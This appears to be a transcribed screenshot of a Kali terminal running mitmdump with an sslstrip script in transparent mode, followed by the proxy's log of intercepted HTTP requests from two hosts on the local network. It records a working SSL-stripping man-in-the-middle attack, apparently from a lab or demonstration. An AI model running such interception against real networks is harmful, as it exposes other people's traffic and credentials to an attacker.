 root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali × root@kali: /home/kali ×
┌──(root㉿kali)-[/home/kali]
└─# mitmdump -s sslstrip.py -m transparent
Loading script sslstrip.py
Proxy server listening at *:8080
192.168.1.106:56324: client connect
192.168.1.106:56324: server connect 142.250.191.238:80
192.168.1.106:56324: GET http://142.250.191.238/generate_204
<< 204 No Content 0b
192.168.1.146:50293: client connect
192.168.1.146:50293: server connect 184.50.56.22:80
192.168.1.146:50293: GET http://184.50.56.22/en-US/livetile/preinstall?region=US&appid=C98EA5B0842DBB9405BBF071E1DA7
…
<< 200 OK 0b
192.168.1.146:50305: client connect
192.168.1.146:50305: server connect 204.79.197.203:80
192.168.1.146:50305: GET http://204.79.197.203/ocsp/MFQwUjBQME4wTDAJBgUrDgMCGgUABBRyOb3oPpcJ3XHZgxJCfx%2BuZbC%2FbAQU
…
<< 200 OK 1.7k
192.168.1.106:56324: client disconnect
192.168.1.106:56324: server disconnect 142.250.191.238:80
192.168.1.146:50305: GET http://204.79.197.203/ocsp/MFQwUjBQME4wTDAJBgUrDgMCGgUABBRS%2FsoQjbTlq1Jokw0nyC%2FyFeJLtQQU
…
<< 200 OK 1.7k
192.168.1.146:50293: client disconnect
192.168.1.146:50293: server disconnect 184.50.56.22:80
192.168.1.146:50330: client connect
192.168.1.146:50330: error establishing server connection: [Errno 111] Connect call failed ('52.35.150.14', 80)
192.168.1.146:50330: client disconnect
192.168.1.146:50354: client connect
192.168.1.146:50354: server connect 72.21.91.29:80
192.168.1.146:50354: GET http://72.21.91.29/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWM
…
<< 200 OK 1.5k
192.168.1.146:50354: POST http://72.21.91.29/
<< 200 OK 1.5k
192.168.1.146:50360: client connect
192.168.1.146:50360: server connect 72.21.91.29:80
192.168.1.146:50360: GET http://72.21.91.29/Omniroot2025.crl
<< 200 OK 7.8k
192.168.1.146:50386: client connect
192.168.1.146:50386: error establishing server connection: [Errno 111] Connect call failed ('52.35.150.14', 80)
192.168.1.146:50386: client disconnect
192.168.1.146:50305: server disconnect 204.79.197.203:80
192.168.1.146:50397: client connect
192.168.1.146:50397: error establishing server connection: [Errno 111] Connect call failed ('52.35.150.14', 80)
192.168.1.146:50397: client disconnect
192.168.1.146:50354: client disconnect
192.168.1.146:50305: client disconnect
192.168.1.146:50360: client disconnect